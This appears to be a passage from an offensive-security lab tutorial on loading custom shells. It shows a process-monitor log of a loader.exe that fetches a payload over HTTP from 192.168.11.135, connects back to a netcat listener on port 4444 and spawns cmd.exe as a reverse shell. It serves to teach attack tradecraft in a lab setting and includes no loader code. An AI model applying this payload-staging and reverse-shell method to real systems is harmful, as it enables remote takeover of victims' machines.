 Loading our own Shells
The loader will take your payload and load a cmd.exe process (because we
picked the reverse shell option, but this can be any payload). Notice near the
end of the processes that loader reaches out to your http server, then to your
netcat listener
5:39:0... loader.exe 4976 Thread Create
5:39:0... loader.exe 4976 Thread Create
5:39:0... loader.exe 4976 Load Image C:\Windows\System32\dnsapi.dll
5:39:0... loader.exe 4976 TCP Connect DESKTOP-39UP7VP.localdomain:50189 -> 192.168.11.135:http
5:39:0... loader.exe 4976 TCP Send DESKTOP-39UP7VP.localdomain:50189 -> 192.168.11.135:http
5:39:0... loader.exe 4976 TCP Receive DESKTOP-39UP7VP.localdomain:50189 -> 192.168.11.135:http
5:39:0... loader.exe 4976 TCP Receive DESKTOP-39UP7VP.localdomain:50189 -> 192.168.11.135:http
5:39:0... loader.exe 4976 TCP Receive DESKTOP-39UP7VP.localdomain:50189 -> 192.168.11.135:http
5:39:0... loader.exe 4976 TCP Disconnect DESKTOP-39UP7VP.localdomain:50189 -> 192.168.11.135:http
5:39:0... loader.exe 4976 Thread Create
5:39:0... loader.exe 4976 TCP Reconnect DESKTOP-39UP7VP.localdomain:50190 -> 192.168.11.135:4444
5:39:0... loader.exe 4976 TCP Reconnect DESKTOP-39UP7VP.localdomain:50190 -> 192.168.11.135:4444
5:39:0... loader.exe 4976 TCP Reconnect DESKTOP-39UP7VP.localdomain:50190 -> 192.168.11.135:4444
5:39:0... loader.exe 4976 TCP Reconnect DESKTOP-39UP7VP.localdomain:50190 -> 192.168.11.135:4444
5:39:0... loader.exe 4976 TCP Disconnect DESKTOP-39UP7VP.localdomain:50190 -> 192.168.11.135:4444
5:39:0... loader.exe 4976 Process Create C:\Windows\SYSTEM32\cmd.exe
5:39:0... loader.exe 4976 Thread Exit
5:39:0... loader.exe 4976 Thread Exit